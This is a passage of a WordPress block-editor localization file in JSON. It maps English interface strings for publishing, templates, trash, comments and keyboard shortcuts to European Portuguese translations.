inst\u00e2ncias. A sua remo\u00e7\u00e3o pode fazer com que o conte\u00fado n\u00e3o seja apresentado nos locais onde este padr\u00e3o \u00e9 utilizado. De certeza de que pretende continuar?"],"Change link: %s":["Alterar liga\u00e7\u00e3o: %s"],"Unschedule":["Anular o agendamento"],"Unpublish":["Cancelar publica\u00e7\u00e3o"],"Edit excerpt":["Editar excerto"],"Edit description":["Editar descri\u00e7\u00e3o"],"Add an excerpt\u2026":["Adicione um excerto\u2026"],"Add a description\u2026":["Adicione uma descri\u00e7\u00e3o\u2026"],"Write a description":["Escrever uma descri\u00e7\u00e3o"],"Write a description (optional)":["Escreva uma descri\u00e7\u00e3o (opcional)"],"Change discussion options":["Alterar op\u00e7\u00f5es de discuss\u00e3o"],"Pings enabled":["Pings activados"],"Pings only":["Apenas pings"],"Comments only":["Apenas coment\u00e1rios"],"Learn more about pingbacks & trackbacks":["Saiba mais sobre pingbacks e trackbacks"],"https:\/\/wordpress.org\/documentation\/article\/trackbacks-and-pingbacks\/":["https:\/\/wordpress.org\/documentation\/article\/trackbacks-and-pingbacks\/"],"Comment status":["Estado do coment\u00e1rio"],"Existing comments remain visible.":["Os coment\u00e1rios existentes permanecem vis\u00edveis."],"Visitors cannot add new comments or replies.":["Os visitantes n\u00e3o podem adicionar novos coment\u00e1rios ou respostas."],"Closed":["Fechado"],"Visitors can add new comments and replies.":["Os visitantes podem adicionar novos coment\u00e1rios e respostas."],"Open":["Aberto"],"Change author: %s":["Alterar autor: %s"],"Show template":["Mostrar modelo"],"https:\/\/wordpress.org\/documentation\/article\/page-post-settings-sidebar\/#page-attributes":["https:\/\/wordpress.org\/documentation\/article\/page-post-settings-sidebar\/#page-attributes"],"Child pages inherit characteristics from their parent, such as URL structure. For instance, if \"Pricing\" is a child of \"Services\", its URL would be %s<wbr \/>\/services<wbr \/>\/pricing.":["As p\u00e1ginas dependentes herdam caracter\u00edsticas das suas superiores, como a estrutura do URL. Por exemplo, se \"Pre\u00e7os\" for uma p\u00e1gina dependente de \"Servi\u00e7os\", o seu URL ser\u00e1 %s<wbr \/>\/servicos<wbr \/>\/precos."],"Change parent: %s":["Alterar superior: %s"],"Choose a parent page.":["Seleccione uma p\u00e1gina superior."],"Set the page order.":["Define a ordem da p\u00e1gina."],"Post Meta.":["Metadados do conte\u00fado."],"Items deleted.":["Itens eliminados."],"Items reset.":["Itens repostos."],"\"%s\" reset.":["\"%s\" reposto."],"Template reset.":["Modelo reposto."],"List View shortcuts":["Atalhos da vista de lista"],"pattern (singular)\u0004Not synced":["N\u00e3o sincronizado"],"<span>Published: <time>%s<\/time><\/span>":["<span>Publicado: <time>%s<\/time><\/span>"],"<span>Scheduled: <time>%s<\/time><\/span>":["<span>Agendado: <time>%s<\/time><\/span>"],"<span>Modified: <time>%s<\/time><\/span>":["<span>Modificado: <time>%s<\/time><\/span>"],"pattern (singular)\u0004Synced":["Sincronizado"],"Add non breaking space.":["Adicione espa\u00e7o sem quebra de linha."],"An error occurred while reverting the templates.":["Ocorreu um erro ao reverter os modelos."],"An error occurred while restoring the posts: %s":["Ocorreu um erro ao recuperar os conte\u00fados: %s"],"An error occurred while deleting the items.":["Ocorreu um erro ao eliminar os itens."],"An error occurred while restoring the post.":["Ocorreu um erro ao recuperar o conte\u00fado."],"An error occurred while restoring the posts.":["Ocorreu um erro ao recuperar os conte\u00fados."],"Reset template: %s":["Repor modelo: %s"],"An error occurred while reverting the items: %s":["Ocorreu um erro ao reverter os itens: %s"],"Manage block visibility":["Gerir visibilidade dos blocos"],"Adds a category with the most frequently used blocks in the inserter.":["Adiciona uma categoria com os blocos mais frequentemente utilizados no painel de inserir."],"Inserter":["Painel de inserir"],"Show text instead of icons on buttons across the interface.":["Mostre texto em vez de \u00edcones nos bot\u00f5es da interface."],"Optimize the editing experience for enhanced control.":["Optimize a experi\u00eancia de edi\u00e7\u00e3o para um maior controlo."],"Accessibility":["Acessibilidade"],"Access all block and document tools in a single place.":["Aceda a todas as ferramentas dos blocos e do documento num s\u00f3 lugar."],"Customize the editor interface to suit your needs.":["Personalize a interface do editor de acordo com as suas necessidades."],"Select what settings are shown in the document panel.":["Seleccione as defini\u00e7\u00f5es a disponibilizar no painel do documento."],"Allow right-click contextual menus":["Permitir menus contextuais do bot\u00e3o direito do rato"],"Allows contextual List View menus via right-click, overriding browser defaults.":["Permite menus contextuais na vista de lista atrav\u00e9s do bot\u00e3o direito do rato, substituindo as op\u00e7\u00f5es do navegador."],"Display the block hierarchy trail at the bottom of the editor.":["Mostra a hierarquia dos blocos na parte inferior do editor."],"Interface":["Interface"],"Are you sure you want to move %d item to the trash ?":["De certeza que quer mover %d item para o lixo?","De certeza que quer mover %d itens para o lixo?"],"Upload external images to the Media Library. Images from different domains may load slowly, display incorrectly, or be removed unexpectedly.":["Carregue imagens externas para a biblioteca multim\u00e9dia. As imagens de outros dom\u00ednios poder\u00e3o carregar mais lentamente, ser apresentadas incorrectamente ou ser removidas inesperadamente."],"Create new template":["Criar novo modelo"],"There is <strong>%d site change<\/strong> waiting to be saved.":["Existe <strong>%d altera\u00e7\u00e3o do site<\/strong> por guardar.","Existem <strong>%d altera\u00e7\u00f5es do site<\/strong> por guardar."],"The following has been modified.":["Este item foi modificado."],"Delete %d item?":["Eliminar %d item?","Eliminar %d itens?"],"action label\u0004Duplicate template part":["Duplicar parte de modelo"],"action label\u0004Duplicate pattern":["Duplicar padr\u00e3o"],"action label\u0004Duplicate":["Duplicar"],"Some errors occurred while restoring the posts: %s":["Ocorreram alguns erros ao recuperar os conte\u00fados: %s"],"\"%s\" has been restored.":["\"%s\" foi recuperado."],"%d posts have been restored.":["%d conte\u00fados foram recuperados."],"Some errors occurred while permanently deleting the items: %s":["Ocorreram alguns erros ao eliminar permanentemente os itens: %s"],"An error occurred while permanently deleting the items: %s":["Ocorreu um erro ao eliminar permanentemente os itens: %s"],"An error occurred while permanently deleting the items.":["Ocorreu um erro ao eliminar permanentemente os itens."],"An error occurred while permanently deleting the item.":["Ocorreu um erro ao eliminar permanentemente o item."],"The items were permanently deleted.":["Os itens foram eliminados permanentemente."],"\"%s\" permanently deleted.":["\"%s\" eliminado permanentemente."],"Permanently delete":["Eliminar permanentemente"],"Some errors occurred while moving the items to the trash: %s":["Ocorreram alguns erros ao mover os itens para o lixo: %s"],"An error occurred while moving the item to the trash: %s":["Ocorreu um erro ao mover o item para o lixo: %s"],"An error occurred while moving the items to the trash.":["Ocorreu um erro ao mover os itens para o lixo."],"Revisions (%s)":["Revis\u00f5es (%s)"],"Duplicate pattern":["Duplicar padr\u00e3o"],"Rename pattern":["Renomear padr\u00e3o"],"Edit template: %s":["Editar modelo: %s"],"Some errors occurred while deleting the items: %s":["Ocorreram alguns erros ao eliminar os itens: %s"],"An error occurred while deleting the items: %s":["Ocorreu um erro ao eliminar os itens: %s"],"template part\u0004\"%s\" deleted.":["\"%s\" eliminado."],"Pre-publish checks enabled.":["As verifica\u00e7\u00f5es antes de publicar est\u00e3o activadas."],"Pre-publish checks disabled.":["As verifica\u00e7\u00f5es antes de publicar est\u00e3o desactivadas."],"List View on.":["Vista de lista ligada."],"List View off.":["Vista de lista desligada."],"Close List View":["Fechar vista de lista"],"Enter Distraction free":["Entrar no modo sem distrac\u00e7\u00f5es"],"Exit Distraction free":["Sair do modo sem distrac\u00e7\u00f5es"],"header landmark area\u0004Header":["Cabe\u00e7alho"],"Deleting this block will stop your post or page content from displaying on this template. It is not recommended.":["Ao eliminar este bloco, o conte\u00fado do seu artigo ou p\u00e1gina deixar\u00e1 de ser mostrado neste modelo. N\u00e3o \u00e9 recomend\u00e1vel.","Ao eliminar estes blocos, o conte\u00fado do seu artigo ou p\u00e1gina deixar\u00e1 de ser mostrado neste modelo. N\u00e3o \u00e9 recomend\u00e1vel."],"An error occurred while reverting the template.":["Ocorreu um erro ao reverter o modelo."],"Export as JSON":["Exportar como JSON"],"Open code editor":["Abrir editor do c\u00f3digo"],"Use default template":["Usar modelo por omiss\u00e3o"],"Choose a template":["Escolha um modelo"],"An error occurred while reverting the template part.":["Ocorreu um erro ao reverter a parte de modelo."],"Preview in a new tab":["Pr\u00e9-visualizar num novo separador"],"Disable pre-publish checks":["Desactivar verifica\u00e7\u00f5es antes de publicar"],"Breadcrumbs visible.":["Breadcrumbs vis\u00edveis."],"Breadcrumbs hidden.":["Breadcrumbs escondidas."],"Show block breadcrumbs":["Mostrar breadcrumbs dos blocos"],"Hide block breadcrumbs":["Esconder breadcrumbs dos blocos"],"Editor preferences":["Prefer\u00eancias do editor"],"You can enable the visual editor in your profile settings.":["Pode activar o editor visual nas op\u00e7\u00f5es do seu perfil."],"Changes will apply to new posts only. Individual posts may override these settings.":["Estas op\u00e7\u00f5es podem ser sobrepostas em cada artigo. Estas altera\u00e7\u00f5es s\u00f3 ser\u00e3o aplicadas a novos artigos."],"Post overview\u0004Outline":["Estrutura"],"Post overview\u0004List View":["Vista de lista"],"https:\/\/wordpress.org\/documentation\/article\/page-post-settings-sidebar\/#permalink":["https:\/\/wordpress.org\/documentation\/article\/page-post-settings-sidebar\/#permalink"],"Sync status":["Estado de sincroniza\u00e7\u00e3o"],"External media":["Multim\u00e9dia externo"],"Select image block.":["Seleccione o bloco de imagem."],"https:\/\/wordpress.org\/documentation\/article\/page-post-settings-sidebar\/#excerpt":["https:\/\/wordpress.org\/documentation\/article\/page-post-settings-sidebar\/#excerpt"],"Reset template part: %s":["Repor parte do modelo: %s"],"Document not found":["Documento n\u00e3o encontrado"],"Fallback content":["Conte\u00fado alternativo"],"Last edited %s.":["\u00daltima edi\u00e7\u00e3o %s."],"Change publish date":["Alterar data de publica\u00e7\u00e3o"],"An error occurred while updating the name":["Ocorreu um erro ao actualizar o nome"],"Publish automatically on a chosen date.":["Publique automaticamente numa data espec\u00edfica."],"Waiting for review before publishing.":["A aguardar revis\u00e3o antes de se publicar."],"Not ready to publish.":["N\u00e3o est\u00e1 pronto para publicar."],"An error occurred while moving the item to the trash.":["Ocorreu um erro ao mover o item para o lixo."],"\"%s\" moved to the trash.":["\"%s\" movido para o lixo."],"Parent":["Superior"],"An error occurred while updating the order":["Ocorreu um erro ao actualizar a ordem"],"No title":["Sem t\u00edtulo"],"This pattern cannot be edited.":["N\u00e3o \u00e9 poss\u00edvel editar este padr\u00e3o."],"Set the default number of posts to display on blog pages, including categories and tags. Some templates may override this setting.":["Defina o n\u00famero por omiss\u00e3o de artigos a serem mostrados nas p\u00e1ginas do blog, incluindo categorias e etiquetas. Alguns modelos podem sobrepor-se a esta defini\u00e7\u00e3o."],"Posts per page":["Artigos por p\u00e1gina"],"Set the Posts Page title. Appears in search results, and when the page is shared on social media.":["Defina o t\u00edtulo das p\u00e1ginas de artigos. Aparece nos resultados da pesquisa e quando a p\u00e1gina \u00e9 partilhada nas redes sociais."],"Are you sure you want to delete this comment?":["De certeza que quer eliminar este coment\u00e1rio?"],"https:\/\/wordpress.org\/documentation\/article\/wordpress-block-editor\/":["https:\/\/wordpress.org\/documentation\/article\/wordpress-block-editor\/"],"Hide block tools":["Esconder ferramentas de bloco"],"Show block tools":["Mostrar ferramentas de bloco"],"caption\u0004<a %1$s>Work<\/a>\/ %2$s":["<a %1$s>Trabalho<\/a>\/ %2$s"],"Search Openverse":["Pesquisar no Openverse"],"Openverse":["Openverse"],"Search audio":["Pesquisar \u00e1udio"],"Search videos":["Pesquisar v\u00eddeos"],"Search images":["Pesquisar imagens"],"caption\u0004\"%1$s\"\/ %2$s":["\"%1$s\"\/ %2$s"],"caption\u0004<a %1$s>Work<\/a> by %2$s\/ %3$s":["<a %1$s>Trabalho<\/a> por %2$s\/ %3$s"],"caption\u0004\"%1$s\" by %2$s\/ %3$s":["\"%1$s\" por %2$s\/ %3$s"],"Navigate the structure of your document and address issues like empty or incorrect heading levels.":["Navegue pela estrutura do seu documento e resolva problemas como n\u00edveis de t\u00edtulos em falta ou incorrectos."],"Time to read:":["Tempo de leitura:"],"Words:":["Palavras:"],"Characters:":["Caracteres:"],"Distraction free mode deactivated.":["Foi desactivado o modo sem distrac\u00e7\u00f5es."],"Distraction free mode activated.":["Foi activado o modo sem distrac\u00e7\u00f5es."],"Write with calmness":["Escreva com calma"],"Document Overview":["Vista geral do documento"],"Distraction free":["Sem distrac\u00e7\u00f5es"],"Reduce visual distractions by hiding the toolbar and other elements to focus on writing.":["Reduza as distrac\u00e7\u00f5es visuais, escondendo a barra de ferramentas e outros elementos para se concentrar na escrita."],"Convert the current paragraph or heading to a heading of level 1 to 6.":["Converta o par\u00e1grafo ou t\u00edtulo actual para um t\u00edtulo de n\u00edvel 1 a 6."],"Convert the current heading to a paragraph.":["Converta o t\u00edtulo actual para um par\u00e1grafo."],"Sticky":["Fixo"],"Time to read":["Tempo de leitura"],"<span>%s<\/span> minute":["<span>%s<\/span> minuto","<span>%s<\/span> minutos"],"<span>< 1<\/span> minute":["<span>< 1<\/span> minuto"],"post schedule date format without year\u0004F j g:i\u00a0a":["F \\d\\e j \\\u00e0\\s G:i"],"Tomorrow at %s":["Amanh\u00e3 \u00e0s %s"],"post schedule time format\u0004g:i\u00a0a":["G:i"],"Today at %s":["Hoje \u00e0s %s"],"post schedule full date format\u0004F j, Y g:i\u00a0a":["F \\d\\e j \\d\\e Y \\\u00e0\\s G:i"],"Control how this post is viewed.":["Controla como este artigo \u00e9 visualizado."],"Only those with the password can view this post.":["S\u00f3 aqueles que possu\u00edrem a senha podem ver este artigo."],"Apply suggested format: %s":["Aplicar o formato sugerido: %s"],"Create template part":["Criar parte de modelo"],"View site":["Ver site"],"Default template":["Modelo por omiss\u00e3o"],"Edit template":["Editar modelo"],"Add template":["Adicionar modelo"],"Templates define the way content is displayed when viewing your site.":["Os modelos definem a forma como os conte\u00fados s\u00e3o mostrados, ao visualizar o site."],"Describe the template, e.g. \"Post with sidebar\". A custom template can be manually applied to any post or page.":["Descreva o modelo, e.g. \"Artigo com barra lateral\". Modelos personalizados podem ser aplicados a qualquer artigo ou p\u00e1gina."],"Change date: %s":["Altere a data: %s"],"Always open List View":["Abrir sempre com a vista de lista"],"Opens the List View panel by default.":["Abre o painel de vista de lista por omiss\u00e3o."],"Copy all blocks":["Copiar todos os blocos"],"Make the selected text inline code.":["Formatar o texto seleccionado como c\u00f3digo em linha."],"Strikethrough the selected text.":["Rasura o texto seleccionado."],"View options":["Ver op\u00e7\u00f5es"],"Categories provide a helpful way to group related posts together and to quickly tell readers what a post is about.":["As categorias agrupam artigos relacionados e servem tamb\u00e9m para informar rapidamente os leitores sobre o assunto de um artigo."],"Assign a category":["Atribuir uma categoria"],"If you take over, the other user will lose editing control to the post, but their changes will be saved.":["Se assumir o controlo, o outro utilizador perder\u00e1 o controlo de edi\u00e7\u00e3o do artigo, mas as suas altera\u00e7\u00f5es ser\u00e3o guardadas."],"<strong>%s<\/strong> is currently working on this post (<PreviewLink \/>), which means you cannot make changes, unless you take over.":["<strong>%s<\/strong> est\u00e1 neste momento a trabalhar neste conte\u00fado (<PreviewLink \/>), o que significa que s\u00f3 poder\u00e1 fazer altera\u00e7\u00f5es se assumir o controlo."],"preview":["pr\u00e9\u2011visualizar"],"<strong>%s<\/strong> now has editing control of this post (<PreviewLink \/>). Don\u2019t worry, your changes up to this moment have been saved.":["<strong>%s<\/strong> assumiu o controlo de edi\u00e7\u00e3o deste conte\u00fado (<PreviewLink \/>). N\u00e3o se preocupe, foram guardadas todas as suas altera\u00e7\u00f5es at\u00e9 este momento."],"Exit editor":["Sair do editor"],"These changes will affect your whole site.":["Estas altera\u00e7\u00f5es v\u00e3o afectar todo o seu site."],"View Preview":["Ver pr\u00e9-visualiza\u00e7\u00e3o"],"Draft saved.":["Rascunho guardado."],"Show button text labels":["Mostrar legendas de texto dos bot\u00f5es"],"The posts page template cannot be changed.":["N\u00e3o \u00e9 poss\u00edvel alterar o modelo da p\u00e1gina dos artigos."],"Insert a link to a post or page.":["Insira uma liga\u00e7\u00e3o para um artigo ou p\u00e1gina."],"Choose a pattern":["Escolha um padr\u00e3o"],"Site updated.":["Site actualizado."],"Saving failed.":["Falhou ao guardar."],"This change will affect your whole site.":["Esta altera\u00e7\u00e3o vai afectar todo o seu site."],"An error occurred while reverting the template parts.":["Ocorreu um erro ao reverter as partes de modelo."],"Rename":["Renomear"],"An error occurred while setting the homepage.":["Ocorreu um erro ao definir a p\u00e1gina inicial."],"An error occurred while creating the template part.":["Ocorreu um erro ao criar a parte de modelo."],"You attempted to edit an item that doesn't exist. Perhaps it was deleted?":["Tentou editar um item que n\u00e3o existe. Talvez tenha sido eliminado?"],"Show or hide the Block settings panel":["Mostra ou esconde o painel das op\u00e7\u00f5es do bloco"],"Use left and right arrow keys to resize the canvas.":["Use as teclas de seta para a esquerda e para a direita para redimensionar o ecr\u00e3."],"Drag to resize":["Arraste para redimensionar"],"Template part created.":["Parte de modelo criada."],"Template revert failed. Please reload.":["Falhou ao reverter modelo. Por favor recarregue a p\u00e1gina."],"The editor has encountered an unexpected error. Please reload.":["O editor encontrou um erro inesperado. Por favor recarregue a p\u00e1gina."],"This template is not revertable.":["Este modelo n\u00e3o \u00e9 revers\u00edvel."],"An error occurred while deleting the item.":["Ocorreu um erro ao eliminar o item."],"Disable blocks that you don't want to appear in the inserter. They can always be toggled back on later.":["Desactive os blocos que n\u00e3o quer que mostrar no painel de inserir. Pode sempre voltar a activ\u00e1-los mais tarde."],"Review settings, such as visibility and tags.":["Reveja as op\u00e7\u00f5es, como a visibilidade e as etiquetas."],"Publishing":["Publicar"],"Area":["\u00c1rea"],"Open List View":["Abrir vista de lista"],"Template Parts":["Partes de modelo"],"Featured Image":["Imagem de destaque"],"Select the items you want to save.":["Seleccione os itens que quer guardar."],"Saving\u2026":["A guardar\u2026"],"Create custom template":["Criar modelo personalizado"],"Custom Template":["Modelo personalizado"],"Template options":["Op\u00e7\u00f5es do modelo"],"Generic label for block inserter button\u0004Block Inserter":["Painel de inserir blocos"],"Custom template created. You're in template mode now.":["Modelo personalizado criado. Est\u00e1 agora no modo de modelo."],"Templates":["Modelos"],"Block Library":["Biblioteca de blocos"],"Editing template. Changes made here affect all posts and pages that use the template.":["Editar modelo. As altera\u00e7\u00f5es feitas aqui afectam todos os artigos e p\u00e1ginas que usam o modelo."],"Highlights the current block and fades other content.":["Destaca o bloco actual e desfoca os restantes conte\u00fados."],"Appearance":["Apresenta\u00e7\u00e3o"],"Show most used blocks":["Mostrar blocos mais usados"],"Preferences":["Prefer\u00eancias"],"Characters":["Caracteres"],"Design":["Design"],"Open save panel":["Abrir painel de guardar"],"Preview in new tab":["Pr\u00e9-visualizar num novo separador"],"Contain text cursor inside block":["Manter o cursor de texto dentro do bloco"],"Mobile":["Mobile"],"Tablet":["Tablet"],"Desktop":["Desktop"],"Save draft":["Guardar rascunho"],"Are you ready to save?":["Est\u00e1 pronto para guardar?"],"Template Part":["Parte de modelo"],"Password protected":["Protegido por senha"],"View post":["Ver artigo"],"Page attributes":["Atributos da p\u00e1gina"],"Keyboard shortcuts":["Atalhos de teclado"],"Editor footer":["Rodap\u00e9 do editor"],"Slug":["Slug"],"Pending review":["Pendente de revis\u00e3o"],"All content copied.":["Todo o conte\u00fado copiado."],"Display these keyboard shortcuts.":["Mostrar estes atalhos de teclado."],"Skip":["Saltar"],"Restore the backup":["Repor a c\u00f3pia de seguran\u00e7a"],"The backup of this post in your browser is different from the version below.":["A c\u00f3pia de seguran\u00e7a deste artigo no seu browser \u00e9 diferente da vers\u00e3o abaixo."],"Details":["Detalhes"],"Spotlight mode deactivated.":["Modo de foco desactivado."],"Spotlight mode activated.":["Modo de foco activado."],"Search Terms":["Pesquisar termos"],"The current image has no alternative text. The file name is: %s":["Esta imagem n\u00e3o tem texto alternativo. O nome do ficheiro \u00e9: %s"],"%s minute":["%s minuto","%s minutos"],"Top toolbar":["Barra de ferramentas superior"],"%s word":["%s palavra","%s palavras"],"To edit the featured image, you need permission to upload media.":["Para editar a imagem de destaque, precisa de permiss\u00e3o para carregar multim\u00e9dia."],"Start writing with text or HTML":["Comece a escrever com texto ou HTML"],"Type text or HTML":["Digite texto ou HTML"],"Scheduled":["Agendado"],"Create":["Criar"],"Code editor selected":["Editor de c\u00f3digo seleccionado"],"Visual editor selected":["Editor visual seleccionado"],"Exit code editor":["Sair do editor de c\u00f3digo"],"Editing code":["A editar c\u00f3digo"],"Editor settings":["Defini\u00e7\u00f5es do editor"],"Close Settings":["Fechar op\u00e7\u00f5es"],"Document settings":["Defini\u00e7\u00f5es do documento"],"Visibility":["Visibilidade"],"Status & visibility":["Estado e visibilidade"],"Pin to toolbar":["Fixar na barra de ferramentas"],"Unpin from toolbar":["Desafixar da barra de ferramentas"],"Close plugin":["Fechar plugin"],"Discussion":["Discuss\u00e3o"],"Enable pre-publish checks":["Activar verifica\u00e7\u00f5es antes de publicar"],"Open publish panel":["Abrir painel de publica\u00e7\u00e3o"],"Editor content":["Conte\u00fado do editor"],"Editor publish":["\u00c1rea de publica\u00e7\u00e3o do editor"],"Remove a link.":["Remove uma liga\u00e7\u00e3o."],"Convert the selected text into a link.":["Converte o texto seleccionado numa liga\u00e7\u00e3o."],"Underline the selected text.":["Sublinha o texto seleccionado."],"Make the selected text italic.":["Torna it\u00e1lico o texto seleccionado."],"Make the selected text bold.":["Torna negrito o texto seleccionado."],"Text formatting":["Formata\u00e7\u00e3o de texto"],"Forward-slash":["Barra para a direita"],"Change the block type after adding a new paragraph.":["Altera o tipo de bloco depois de adicionar um novo par\u00e1grafo."],"Block shortcuts":["Atalhos de blocos"],"Selection shortcuts":["Atalhos de selec\u00e7\u00e3o"],"Switch between visual editor and code editor.":["Alterna entre o editor visual e o editor de c\u00f3digo."],"Navigate to the previous part of the editor.":["Navega para a parte anterior do editor."],"Navigate to the next part of the editor.":["Navega para a parte seguinte do editor."],"Show or hide the Settings panel.":["Mostra ou esconde o painel das op\u00e7\u00f5es."],"Redo your last undo.":["Refaz o que anulou anteriormente."],"Undo your last changes.":["Anula as suas \u00faltimas altera\u00e7\u00f5es."],"Save your changes.":["Guarda as suas altera\u00e7\u00f5es."],"Global shortcuts":["Atalhos globais"],"Focus on one block at a time":["Foque-se num bloco de cada vez"],"Spotlight mode":["Modo de foco"],"Access all block and document tools in a single place":["Aceda a todas as ferramentas de blocos e documentos num \u00fanico local"],"noun\u0004View":["Visualiza\u00e7\u00e3o"],"Options":["Op\u00e7\u00f5es do editor"],"Editor":["Editor"],"Code editor":["Editor de c\u00f3digo"],"Visual editor":["Editor visual"],"Editor top bar":["Barra superior do editor"],"Document tools":["Ferramentas do documento"],"Trashing failed":["Falhou ao mover para o lixo"],"Updating failed.":["Falhou ao actualizar."],"Scheduling failed.":["Falhou ao agendar."],"Publishing failed.":["Falhou ao publicar."],"You have unsaved changes. If you proceed, they will be lost.":["Tem altera\u00e7\u00f5es por guardar. Se continuar, ser\u00e3o perdidas."],"Reset the template":["Repor o modelo"],"Keep it as is":["Manter como est\u00e1"],"The content of your post doesn\u2019t match the template assigned to your post type.":["O conte\u00fado n\u00e3o corresponde ao modelo atribu\u00eddo para o seu tipo de conte\u00fado."],"Resetting the template may result in loss of content, do you want to continue?":["Ao repor o modelo poder\u00e1 perder conte\u00fados, quer continuar?"],"Document Outline":["Estrutura do documento"],"Paragraphs":["Par\u00e1grafos"],"Headings":["T\u00edtulos"],"Document Statistics":["Estat\u00edsticas do documento"],"View the autosave":["Ver c\u00f3pia autom\u00e1tica"],"There is an autosave of this post that is more recent than the version below.":["Existe uma c\u00f3pia autom\u00e1tica deste artigo que \u00e9 mais recente do que a vers\u00e3o abaixo."],"Only visible to site admins and editors.":["Vis\u00edvel apenas para administradores e editores do site."],"Visible to everyone.":["Vis\u00edvel para todos."],"Use a secure password":["Usar uma senha segura"],"Create password":["Criar senha"],"Would you like to privately publish this post now?":["Gostaria de partilhar agora este conte\u00fado em privado?"],"Move to trash":["Mover para o lixo"],"Add title":["Adicionar t\u00edtulo"],"Terms":["Termos"],"Parent Term":["Termo superior"],"Add new term":["Adicionar novo termo"],"Add new category":["Adicionar nova categoria"],"term\u0004Remove %s":["Remover termo %s"],"term\u0004%s removed":["Termo %s removido"],"term\u0004%s added":["Termo %s adicionado"],"Term":["Termo"],"Tag":["Etiqueta"],"Add new Term":["Adicionar novo termo"],"Switch to draft":["Mudar para rascunho"],"Are you sure you want to unschedule this post?":["De certeza que quer cancelar o agendamento deste conte\u00fado?"],"Are you sure you want to unpublish this post?":["De certeza que quer cancelar a publica\u00e7\u00e3o deste conte\u00fado?"],"Immediately":["Imediatamente"],"Saving":["A guardar"],"Autosaving":["A guardar c\u00f3pia autom\u00e1tica"],"Publish:":["Publicar:"],"Visibility:":["Visibilidade:"],"Double-check your settings before publishing.":["Verifique as suas op\u00e7\u00f5es antes de publicar."],"Are you ready to publish?":["Est\u00e1 pronto para publicar?"],"Your work will be published at the specified date and time.":["O seu trabalho ser\u00e1 publicado no dia e hora especificados."],"Are you ready to schedule?":["Est\u00e1 pronto para agendar?"],"Are you ready to submit for review?":["Est\u00e1 pronto para submeter para revis\u00e3o?"],"Copied!":["Copiado!"],"%s address":["Endere\u00e7o de %s"],"What\u2019s next?":["E agora?"],"is now live.":["foi agora publicado."],"is now scheduled. It will go live on":["foi agora agendado. Ser\u00e1 publicado em"],"Tags help users and search engines navigate your site and find your content. Add a few keywords to describe your post.":["As etiquetas ajudam os utilizadores e motores de pesquisa a navegar no seu site e a encontrar o seu conte\u00fado. Adicione algumas palavras-chave que descrevam o seu conte\u00fado."],"Add tags":["Adicionar etiquetas"],"Apply the \"%1$s\" format.":["Aplicar o formato \"%1$s\"."],"Your theme uses post formats to highlight different kinds of content, like images or videos. Apply a post format to see this special styling.":["O seu tema utiliza formatos de artigo para destacar diferentes tipos de conte\u00fados, como imagens ou v\u00eddeos. Aplique formatos de artigo para ver estes estilos especiais."],"Use a post format":["Utilizar um formato de artigo"],"Always show pre-publish checks.":["Mostrar sempre verifica\u00e7\u00f5es antes de publicar."],"Close panel":["Fechar painel"],"Submit for Review":["Submeter para revis\u00e3o"],"Publishing\u2026":["A publicar\u2026"],"imperative verb\u0004Preview":["Pr\u00e9-visualizar"],"Generating preview\u2026":["A gerar a pr\u00e9-visualiza\u00e7\u00e3o\u2026"],"Enable pingbacks & trackbacks":["Activar pingbacks e trackbacks"],"Permalink:":["Liga\u00e7\u00e3o permanente:"],"Another user is currently working on this post (<PreviewLink \/>), which means you cannot make changes, unless you take over.":["De momento est\u00e1 outro utilizador a trabalhar neste conte\u00fado (<PreviewLink \/>), o que significa que s\u00f3 poder\u00e1 fazer altera\u00e7\u00f5es se assumir o controlo."],"Another user now has editing control of this post (<PreviewLink \/>). Don\u2019t worry, your changes up to this moment have been saved.":["Outro utilizador assumiu o controlo de edi\u00e7\u00e3o deste conte\u00fado (<PreviewLink \/>). N\u00e3o se preocupe, foram guardadas todas as suas altera\u00e7\u00f5es at\u00e9 este momento."],"Avatar":["Avatar"],"This post is already being edited":["Este conte\u00fado j\u00e1 est\u00e1 a ser editado"],"Someone else has taken over this post":["Algu\u00e9m assumiu o controlo deste conte\u00fado"],"Post Format":["Formato de artigo"],"Chat":["Conversa"],"Standard":["Padr\u00e3o"],"Aside":["Aparte"],"Learn more about manual excerpts":["Saiba mais sobre excertos personalizados"],"Write an excerpt (optional)":["Escreva um excerto (opcional)"],"no title":["sem t\u00edtulo"],"Order":["Ordem"],"%d result found.":["%d resultado encontrado.","%d resultados encontrados."],"The editor has encountered an unexpected error.":["O editor encontrou um erro inesperado."],"(Multiple H1 headings are not recommended)":["(N\u00e3o \u00e9 recomendado utilizar m\u00faltiplos t\u00edtulos H1)"],"(Your theme may already use a H1 for the post title)":["(O seu tema poder\u00e1 j\u00e1 estar a usar um H1 no t\u00edtulo do conte\u00fado)"],"(Incorrect heading level)":["(n\u00edvel de t\u00edtulo incorrecto)"],"(Empty heading)":["(t\u00edtulo vazio)"],"Category":["Categoria"],"Reset":["Repor"],"(opens in a new tab)":["(abre num novo separador)"],"Blocks":["Blocos"],"Pending":["Pendente"],"Take over":["Assumir controlo"],"Go back":["Voltar"],"Gallery":["Galeria"],"Date":["Data"],"Current image: %s":["Imagem actual: %s"],"Homepage":["P\u00e1gina inicial"],"(Untitled)":["(Sem t\u00edtulo)"],"Site Icon":["\u00cdcone do site"],"Detach":["Separar"],"verb\u0004Trash":["Mover para o lixo"],"Back":["Voltar"],"Trash":["Lixo"],"Tools":["Ferramentas"],"Footer":["Rodap\u00e9"],"Replace":["Substituir"],"Block":["Bloco"],"Status":["Estado"],"Delete permanently":["Eliminar permanentemente"],"Video":["V\u00eddeo"],"Videos":["V\u00eddeos"],"Audio":["\u00c1udio"],"Saved":["Guardado"],"Remove":["Remover"],"Featured image":["Imagem de destaque"],"Template":["Modelo"],"Posts Page":["P\u00e1gina de artigos"],"Navigation":["Navega\u00e7\u00e3o"],"Link":["Liga\u00e7\u00e3o"],"Words":["Palavras"],"Learn more":["Saiba mais"],"Parent Category":["Categoria superior"],"Add a featured image":["Adicionar uma imagem de destaque"],"Image":["Imagem"],"You do not have permission to create Pages.":["N\u00e3o tem permiss\u00e3o para criar p\u00e1ginas."],"Quote":["Cita\u00e7\u00e3o"],"General":["Geral"],"Copy":["Copiar"],"Format":["Formato"],"Suggestion:":["Sugest\u00e3o:"],"Untitled":["Sem t\u00edtulo"],"Blog title":["T\u00edtulo do blog"],"Help":["Ajuda"],"(no title)":["(sem t\u00edtulo)"],"Close":["Fechar"],"Images":["Imagens"],"Add":["Adicionar"],"Add new tag":["Adicionar nova etiqueta"],"Schedule":["Agendar"],"Public":["P\u00fablico"],"Private":["Privado"],"Save as pending":["Guardar como 